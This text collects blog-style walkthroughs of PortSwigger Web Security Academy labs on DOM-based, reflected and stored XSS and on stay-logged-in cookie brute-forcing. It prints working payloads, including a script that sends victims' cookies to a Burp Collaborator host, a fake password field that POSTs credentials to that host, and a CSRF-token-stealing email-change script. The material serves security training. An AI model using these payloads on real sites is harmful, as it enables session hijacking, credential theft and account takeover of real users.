
We can see that the payload is filtered and the alert() function is not executed. Now somehow we have to find a way to bypass the filter. We have to use the try and error method to identify a payload that might work here. After some tries, we will see that the following payload worked:

<><img src=a onerror=alert(“CyberiumX”)>

5.2 comment

This is how we exploit DOM-based XSS with Stored XSS vulnerability. Hence the lab is solved.

In this blog, we covered the advanced aspects of DOM-based Cross-site Scripting (XSS) vulnerability. If you have any doubts or questions please comment below.
You guys can check out our other blogs for PortSwigger’s Web Application vulnerabilities on our website.

Happy Pentesting!
Team CyberiumX


PortSwigger- DOM-Based XSS

Hello folks,
This blog focuses on how we can identify and exploit DOM-based Cross-site Scripting (XSS) vulnerabilities on websites. We will be practicing these vulnerabilities on the PortSwigger platform.
You can check out the Portswigger’s labs for DOM-based Cross-site Scripting vulnerability.
If you want to learn about Cross-site Scripting (XSS) and its types then you can check out our blog on Reflected and Stored XSS.

Let’s start and understand DOM-based XSS. The acronym “DOM” represents the Document Object Model. This model acts as a framework for organizing the structure of web pages, arranging elements like paragraphs or headings into a hierarchical structure where each element (tag) is treated as a node.
DOM-based XSS refers to a particular form of XSS attack where malicious code is executed by manipulating the DOM environment in the user’s browser. Unlike traditional XSS methods where harmful code is inserted directly into the HTML generated by the server, DOM-based XSS occurs after the page has loaded, without needing server-side involvement. Essentially, DOM-based XSS takes advantage of vulnerabilities in client-side scripts of web applications, allowing attackers to run unauthorized code within a victim’s browser, potentially leading to security breaches such as data theft or unauthorized access.
Let’s now proceed without any delay and begin the penetration testing process for DOM-based XSS on PortSwigger’s labs.

Lab 1- DOM XSS in document.write sink using source location.search

In the DOM, sink, and source are used in data flow. Source is a method that refers to the origin of an input. Here location.search is a source as it helps us to get the contents from the URL. Sink is a method where the input from the source will be directed or used. Here, document.write is a sink as it is used to write the input to a webpage.
In this lab, we will explore the method to identify a DOM XSS on a website. We can read the lab description and click on ‘Access The Lab’. This lab can be performed without Burp Suite as well.
Whenever we target XSS vulnerability, we must find an input parameter that simply includes our input string somewhere on the client side’s web page. On this website, we have a search functionality where we can check whether our value is getting reflected or not. Let’s provide any string in the search field and check the source code. We will find that the input is reflected in the source code. But remember, when we are targeting DOM-based vulnerabilities, we need to check whether our input is reflected in the Inspect Element or not.

1.1 got Reflection in DOM

We will find that on the inspect element, we found 2 reflections of the provided input which confirms the presence of DOM. Now, somehow we have to execute a malicious JavaScript alert function within the DOM. If we check the DOM, we will find that our input is enclosed within the img tag. So, we have to first close the img tag and then execute our malicious JS code. We can use the following JS code to do so:

“><script>alert(“CyberiumX”)</script>

1.2 Got alert

As soon as we submit the above code, we will find that the alert function is executed. This is how we identify and exploit DOM XSS vulnerability. Hence the lab is solved.

Lab 2- DOM XSS in document.write sink using source location.search inside a select element

In this lab, we will explore how can we execute the malicious JS payload after closing the parent tags. We can read the lab description and click on ‘Access The Lab’. This lab requires the Burp Suite Community edition.
Whenever we target XSS vulnerability, we must find an input parameter that simply includes our input string somewhere on the client side’s web page. On this website, we have a product page where we can check each product’s stock availability by clicking on the ‘Check stock’ button. If we check this POST request on Burp Suite, we will find that there are two body parameters used (productId and storeId). If we supply any random string on these parameters, we will see that the values are not reflected anywhere on the website.
Now, let’s try to provide both of these parameters in the URL as a GET request and supply random characters. We will find that the value provided in the storeId parameter is included in the webpage. Also, if we check the inspect element we will find that our value is included in another <option> tag.

2.1 Got reflection

Now, if we check that our payload is enclosed in <option> and then in <select> tag. So, we have to close these tags to execute our malicious JS code. We can write the following payload in the storeId parameter to generate an alert on the webpage.

</option></select><script>alert(“CyberiumX”)</script>

2.2 Got alert

As soon as we submit the above code, we will find that the alert function is executed. This is how we identify and exploit DOM-based XSS vulnerability by closing the parent tags. Hence the lab is solved.

Lab 3- DOM XSS in innerHTML sink using source location.search

In this scenario we will understand if the target web application is using innerHTML as a sink then we cannot use <script> or <svg> XSS payloads to confirm the vulnerability. We have to either use <iframe> or <img> elements to exploit the vulnerability in DOM. Let’s see this in practice.
On this website, we have a search functionality where we can check whether our value is getting reflected or not. Let’s provide any string in the search field and check the source code. We will find that the input is not reflected anywhere in the source code. For DOM-based XSS, we have to check the Inspect Element and there we found the reflection of our provided input.

3.1 got reflection in DOM

We can provide any of the following payloads to exploit the vulnerability:

</span><img src=a onerror=alert(“CyberiumX”)>
Or
<img src=a onerror=alert(“CyberiumX”)>

Once we submit the value, we will find that the malicious XSS payload is executed.

3.2 Got alert

This is how we identify and exploit DOM-based XSS vulnerability within the innerHTML sink. Hence the lab is solved.

In this blog, we covered the basics of DOM-based XSS vulnerability and learned about how to identify and exploit the vulnerability. In the upcoming blog, we will explore the same in third-party dependencies and with reflected and stored XSS.
You can check out our other web application penetration testing blogs on our website.

Happy Pentesting!
Team CyberiumX
PortSwigger- Reflected & Stored Cross-site Scripting

Hello folks,
This blog focuses on how we can identify and exploit Cross-site Scripting (XSS) vulnerabilities on websites. This blog focuses on only two out of three types of XSS vulnerabilities, i.e. Reflected XSS and Stored XSS. We will be practicing these vulnerabilities on the PortSwigger platform.
You can check out the PortSwigger’s labs for Cross-site Scripting vulnerability.
Before proceeding with the labs, we will be explaining about the concepts of XSS vulnerability and its types.

Cross-site Scripting (XSS) is a significant vulnerability in web applications, wherein an attacker injects malicious JavaScript code into any request parameter. Subsequently, the web application displays this code within the HTML document of the webpage.

There are three types of Cross-site Scripting:
1. Reflected XSS– It happens when the user submits a malicious JavaScript code within the HTTP requests and the application considers the code as a part of the HTML response.
2. Stored XSS– It happens when the user submits a malicious JavaScript code into a parameter whose values are stored in the database. Whenever any user tries to visit the same page, they will get the reflection of that malicious JavaScript code.
3. DOM-based XSS– It is a type of client-side attack where the attacker injects malicious code into a parameter, which is then processed by the client-side script within the Document Object Model (DOM) of a web application. This injected code interacts with the DOM, potentially altering the intended behavior of the application and leading to unauthorized actions or data theft.

In this blog, we will be focusing on the practical aspects of Reflected and Stored XSS. In the upcoming blogs, we will cover DOM-based XSS in detail.

Let’s now proceed without any delay and begin the penetration testing process for XSS on PortSwigger’s labs.

Lab 1- Reflected XSS into HTML context with nothing encoded

In this scenario, we will see the basic example of Reflected XSS vulnerability and will understand how to identify it.
We can read the lab description and click on ‘Access The Lab’. This lab can be performed without Burp Suite as well.
Whenever we target XSS vulnerability, we must find an input parameter that simply includes our input string somewhere on the client side’s web page. On this website, we have a search functionality where we need to check whether our value is getting reflected or not.
Let’s search ‘CyberiumX’ and we will find that our input is included in the webpage.

1.1 reflection

Now, let’s use the basic JavaScript payload to call an alert() function as follows:

<script>alert(“CyberiumX”)</script>

We will find that the alert() function is called successfully and this is how we can confirm that the search parameter is vulnerable to Reflected XSS.

1.2 Lab solved

Hence, the lab is solved.

Lab 2- Stored XSS into HTML context with nothing encoded

In this scenario, we will see the basic example of Stored XSS vulnerability and understand how to identify it.
We can read the lab description and click on ‘Access The Lab’. This lab can be performed without Burp Suite as well.

For stored XSS, we have to find a functionality that stores the data provided by the user in the database server. In this lab, we have a comment functionality on every blog post mentioned on the home page. There are 4 fields: Comment, Name, Email and Website. We have to try every field for XSS vulnerability but if you provide any value other than an email or a website on the ‘Email’ and ‘Website’ fields, then we will not be able to submit the request.
Let’s put the following XSS payloads in the Comment and Name fields:

<script>alert(“CyberiumX-Comment”)</script>
<script>alert(“CyberiumX-Name”)</script>

2.1 Stored XSS payload e1709187032774

Now let’s click on ‘Post Comment’ to save the comment.
If we go back to the same blog page, we will see the reflection of the alert() function which confirms that the ‘Comment’ field is vulnerable to XSS.

2.2 Lab solved

Hence, the lab is solved.

Lab 3- Exploiting cross-site scripting to steal cookies

Now from this lab, we will focus on the impacts of Stored XSS vulnerability. We will start with stealing Cookies.
We can read the lab description and click on ‘Access The Lab’. Also, we will require the Burp Suite Professional edition.
To steal the cookies of any user, we have to identify a stored/reflected XSS vulnerability on the website. In this lab, we will find many blog posts and on every post, we have comment functionality that we can target for stored XSS vulnerability. Let’s open Burp Collaborator which will help us get a public domain name.

In the comment field, provide the following cookie-stealing payload and fill the rest fields accordingly:

<script>document.location=”https://<Burp_Collaborator_URL/CyberiumX?cookie=>+document.cookie”</script>

3.1 Cookie stealing payload e1709187130291

Let’s click on ‘Post Comment’ which will submit this payload on this blog page. Now, when any user visits the same blog post, their cookies will be sent to the attacker-controlled domain name (Burp Collaborator). Switch to the Burp Collaborator client and click on ‘Poll now’ and we will find that there are some DNS and HTTP requests. Let’s check each HTTP request and in any one of them we will find the cookies of the victim user.

3.2 Got cookies

Let’s now try to insert these cookies into our browser to log in as a victim user. We need to open the Developer option (Inspect Element) by pressing Ctrl+Shift+I and then depending on our browser; in Google Chrome and Brave browsers go to the ‘Application’ tab while in the case of Mozilla Firefox browser, we have to go to ‘Storage’ tab where we will find current cookies. Now we have to replace the old cookie values with the one we received on the Burp Collaborator client and then refresh the page.

3.3 Provided cookie on browser

After refreshing the page, we have to go to the ‘My account’ page which confirms that we are successfully logged in as the victim user (administrator). Hence the lab is solved.

Lab 4- Exploiting cross-site scripting to capture passwords

In this scenario, we will see how an attacker can exploit XSS vulnerability and capture stored passwords of the victim’s browser.
We can read the lab description and click on ‘Access The Lab’. Also, we will require the Burp Suite Professional edition.
To steal the stored passwords of any user, we have to identify a stored/reflected XSS vulnerability on the website. In this lab, we will find many blog posts and on every post, we have comment functionality that we can target for stored XSS vulnerability. Let’s open Burp Collaborator which will help us get a public domain name.

In the comment field, provide the following cookie-stealing payload and fill the rest fields accordingly:

<input name=username id=username>
<input type=password name=password onchange=”if(this.value.length)fetch(‘https://<Burp_Collaborator_URL>’,{
method:’POST’,
mode: ‘no-cors’,
body:username.value+’:’+this.value
});”>

4.1 password stealing payload e1709187300133

Let’s click on ‘Post Comment’ which will submit this payload on this blog page. Now, when any user visits the same blog post, their credentials will be sent to the attacker-controlled domain name (Burp Collaborator). Switch to the Burp Collaborator client and click on ‘Poll now’ and we will find that there are some DNS and HTTP requests. Let’s check each HTTP request and in any one of them we will find the credentials of the victim user.

4.2 Burp collaborator req

Finally, let’s go to the ‘My account’ page and log in with the help of the gathered credentials. We will find that we are logged in as administrator user. Hence the lab is solved.

Lab 5- Exploiting XSS to perform CSRF

In this scenario, we will see how an attacker can exploit XSS vulnerability and change the details like email address, phone number, etc. of the victim user by capturing the CSRF token used in the victim’s browser.
To force a victim to change their details with the one that the attacker provides, we need to find and exploit the XSS vulnerability on the target web application and then see if any CSRF token is being used or not. If it is used then we have to submit a malicious JavaScript payload which will capture the token and change the victim’s account information.
We can read the lab description and click on ‘Access The Lab’. Also, we will require the Burp Suite Community edition.
First, let’s visit the ‘My account’ page and then log in with the help of your credentials. After logging in, we can see that we have an email change functionality available on our profile page. Let’s change our email address to any new value and then switch to Burp Suite to identify the POST request used to change the email address.
In the POST request, we have a CSRF token used in the body of the request which will stop us from performing a CSRF attack on the victim.

5.1 CSRF toekn is used


Now, we need to find an XSS vulnerability to capture the CSRF token and then change the email address of our victim user. In this lab, we will find many blog posts and on every post, we have comment functionality that we can target for stored XSS vulnerability. In the comment field, provide the following payload to change the email address of the victim user by capturing their own CSRF token and fill the rest fields accordingly:

<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open(‘get’,’/my-account’,true);
req.send();
function handleResponse() {
var token = this.responseText.match(/name=”csrf” value=”(\w+)”/)[1];
var changeReq = new XMLHttpRequest();
    changeReq.open(‘post’, ‘/my-account/change-email’, true);
    changeReq.send(‘csrf=’+token+’&email=enw-email@cyberiumx.com’)
};
</script>

5.2 Post comment

Let’s click on ‘Post Comment’ which will submit this payload on this blog page. Now, when users visit the same blog post, their email address will change to the malicious one. Hence the lab is solved.

In this blog, we covered the Reflected and Stored Cross-site Scripting (XSS) vulnerability. In the next blog, we will cover the DOM-based XSS.

You guys can check out our other blogs for PortSwigger’s Web Application vulnerabilities on our website.

Happy Pentesting!
Team CyberiumX
PortSwigger- Vulnerabilities in Other Authentication Mechanism

Hello folks,
This blog focuses on the identification and exploitation of Authentication vulnerability on web applications. We will be providing a detailed walkthrough of PortSwigger’s labs which you can access on the PortSwigger. We have three categories here on this website. So in this blog, we will be covering the third one which is ‘Vulnerabilities in other Authentication mechanisms’. You guys can check out ‘Vulnerabilities in Password-based login’ and ‘Vulnerabilities in Multi-factor Authentication’. Without any delay, let’s start our penetration testing process.

Lab-1 Brute-forcing a stay-logged-in cookie

]Many web applications have an option that allows the user’s logged-in session to be kept for a specific period. This functionality provides the user with a stay-logged-in cookie using which server confirms that the user has an already logged-in session. Normally the server creates this cookie value using the details of the user. Now if the algorithm using which this cookie value is generated is found vulnerable or weak then the attacker can decode or crack the hash to get critical information related to the user’s credentials. In this scenario, we will try to understand the algorithm used to generate the cookie value and extract the information about the target user.
Access the lab and launch Burp Suite Professional.
In order to identify Authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. Let’s provide the credentials that we received from the lab description. Also, make sure that we click on the check box for ‘Stay logged in’.

1.1 login

After validating the username and password, we will find that we are logged in as wiener user. Let’s switch to Burp Suite and go to ‘HTTP history’ sub-tab under the ‘Proxy’ tab. There we will find a POST request to /login page. In the response of this request, we will find a cookie named ‘stay-logged-in’ which is set by the server. Now select the value of this cookie and under Inspector tool, we will find that this value is encoded with the Base64 encoding algorithm.

1.2 stay logged in

The decoded value has following format:
username:Hash
Now we have to try to crack this hash value for which we can visit CrackStation. After cracking the hash, we found that the Hashing algorithm was MD5 and the value is the password of the wiener user.

1.3 hash crack

So, the stay-logged-in cookie consists of the username and password using which we can brute-force the password of any user. Let’s log out as wiener user and take the GET request containing the stay-logged-in cookie to Burp Intruder. Under the ‘Positions’ sub-tab, change the id=wiener to id=carlos because we want to brute-force the stay-logged-in cookie of carlos user. Also, we have to select the value of the stay-logged-in cookie and click on ‘Add’.

1.4 intruder

Under the ‘Payloads’ sub-tab, paste the password list provided in the lab description. There is a new option that we need to configure here which is ‘Payload Processing’. It will help us to change the password into the same format as a stay-logged-in cookie.
Let’s click on ‘Add’ and follow the following steps:

1. Select Hash > MD5
2. Select Add Prefix > carlos:
3. Select Encode > Base64-encode

1.5 Payload processing


Finally click on ‘Start attack’. Now we have to wait until we get a 200 status code or any difference in the length. Once we get any request with 200 status code, check the response of the same and we will find that we are successfully logged in as carlos user.

1.6 Got carlos


As per lab description, we need to login as carlos user but we can also get the password of the victim user by decoding the value of stay-logged-in cookie using Burp Decoder and then finally using CrackStation to crack the hash of password.

1.7 got password

Now we can either login using the credentials of carlos or we can go back to Intruder attack and right click on the request (which gives 200 status code) and select ‘Show response in browser’. Finally copy the URL and paste it on the browser to directly login as carlos user. This will help us to solve the lab as well.

Lab-2 Offline password cracking

There is an attack that can be performed on the above scenario using another vulnerability like Cross-Site Scripting (XSS). Assume that the website is vulnerable with XSS using which the attacker can simply steal the cookies of the victim which will provide him the stay-logged-in cookie as well. Using this cookie, an attacker can easily access the account of the victim.
Access the lab and launch Burp Suite Professional.
In order to identify Authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. Let’s provide the credentials that we received from the lab description. Also, make sure that we click on the check box for ‘Stay logged in’.
After validating the username and password, we will find that we are logged in as wiener user. Let’s switch to Burp Suite and go to the ‘HTTP history’ sub-tab under the ‘Proxy’ tab. There we will find a POST request to /login page. In the response of this request, we will find a cookie named ‘stay-logged-in’ which is set by the server. Now, we can perform the same method like we did in the previous lab and will see that the cookie value contains the username and password of wiener user.

2.1 stay logged in cookie

This time we have to identify and exploit stored Cross-Site Scripting (XSS) vulnerability on the website which will help us to access the stay-logged-in cookies of other users. Let’s visit any blog post on the homepage of the website and below the blog post, we will find a comment functionality. Now, on the Comment section, provide a basic XSS payload as follows and mention other details as well:

<script>alert(“Follow CyberiumX!”)</script>

Click on the ‘Post Comment’ button.

2.2 comment

